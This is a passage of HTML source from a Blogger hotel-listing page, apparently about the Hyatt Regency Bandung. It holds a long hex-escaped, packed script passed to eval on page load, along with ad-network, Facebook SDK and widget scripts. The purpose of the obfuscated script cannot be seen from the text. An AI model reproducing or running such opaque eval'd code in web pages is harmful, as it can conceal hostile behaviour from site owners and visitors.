a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ZKp2yfld0_Okn9e1uV3dXrqA5rg:1768618375912';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 